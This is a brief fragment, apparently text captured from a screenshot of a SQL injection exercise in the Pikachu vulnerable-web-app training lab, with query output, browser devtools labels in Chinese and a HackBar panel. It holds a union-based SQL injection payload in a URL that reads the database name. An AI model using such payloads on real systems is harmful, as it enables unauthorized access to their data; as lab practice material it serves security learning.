 pting
查询
your uid:1
your email is: 1234@pikachu.com
your uid:1
your email is: pikachu
post)
get)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://10.55.175.133/pikachu/vul/sqli/sqli_str.php?name=vince ' union select 1,database() --+&submit=%E6%9F%A5%E8%AF%A2